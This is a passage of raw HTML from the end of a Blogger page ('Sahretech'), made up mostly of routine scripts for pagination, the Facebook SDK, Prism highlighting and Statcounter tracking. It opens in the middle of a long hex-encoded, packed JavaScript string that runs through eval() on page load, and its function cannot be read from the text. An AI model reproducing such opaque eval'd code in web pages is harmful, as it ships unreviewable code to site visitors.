c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jOsZNMVauRq3bkH5Q08AAXLwiDQ:1769533449834';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/246003575267244075/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 